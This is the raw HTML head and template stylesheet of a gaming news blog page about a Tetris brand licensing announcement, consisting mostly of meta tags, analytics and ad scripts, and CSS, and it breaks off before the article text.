

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html
body_size: 47725
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/6636696633180343422/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV8pgLKpIkHRmohgtkbiUZ5IYoQRggl6NhV6DGnpd7VfZvbc-QDL5iF3mvUU0iupNEmT8tCK37I_DbVc0voV2_0dAJ4IkiWB-qIer9Mo_xCUpsPMi2gdc0B3w8KMGAQXCeGbCiri13gw/s640/Tetris.png' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html' property='og:url'/>
<meta content='TETRIS BRAND ANNOUNCES MAJOR EXPANSION OF LIFESTYLE BRAND PORTFOLIO WITH NEW BEAUTY AND FASHION LICENSEES' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV8pgLKpIkHRmohgtkbiUZ5IYoQRggl6NhV6DGnpd7VfZvbc-QDL5iF3mvUU0iupNEmT8tCK37I_DbVc0voV2_0dAJ4IkiWB-qIer9Mo_xCUpsPMi2gdc0B3w8KMGAQXCeGbCiri13gw/w1200-h630-p-k-no-nu/Tetris.png' property='og:image'/>
<title>
TETRIS BRAND ANNOUNCES MAJOR EXPANSION OF LIFESTYLE BRAND PORTFOLIO WITH NEW BEAUTY AND FASHION LICENSEES - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='TETRIS BRAND ANNOUNCES MAJOR EXPANSION OF LIFESTYLE BRAND PORTFOLIO WITH NEW BEAUTY AND FASHION LICENSEES' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV8pgLKpIkHRmohgtkbiUZ5IYoQRggl6NhV6DGnpd7VfZvbc-QDL5iF3mvUU0iupNEmT8tCK37I_DbVc0voV2_0dAJ4IkiWB-qIer9Mo_xCUpsPMi2gdc0B3w8KMGAQXCeGbCiri13gw/s640/Tetris.png' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='TETRIS BRAND ANNOUNCES MAJOR EXPANSION OF LIFESTYLE BRAND PORTFOLIO WITH NEW BEAUTY AND FASHION LICENSEES' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV8pgLKpIkHRmohgtkbiUZ5IYoQRggl6NhV6DGnpd7VfZvbc-QDL5iF3mvUU0iupNEmT8tCK37I_DbVc0voV2_0dAJ4IkiWB-qIer9Mo_xCUpsPMi2gdc0B3w8KMGAQXCeGbCiri13gw/s640/Tetris.png' name='twitter:image'/>
<meta content='TETRIS BRAND ANNOUNCES MAJOR EXPANSION OF LIFESTYLE BRAND PORTFOLIO WITH NEW BEAUTY AND FASHION LICENSEES' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
